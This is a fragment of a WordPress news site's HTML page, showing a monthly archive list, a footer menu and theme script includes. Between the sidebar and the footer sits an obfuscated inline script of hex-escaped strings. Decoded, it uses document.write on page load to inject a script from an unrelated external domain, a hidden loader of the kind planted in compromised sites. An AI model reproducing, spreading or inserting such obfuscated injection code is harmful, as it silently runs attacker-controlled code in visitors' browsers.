	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>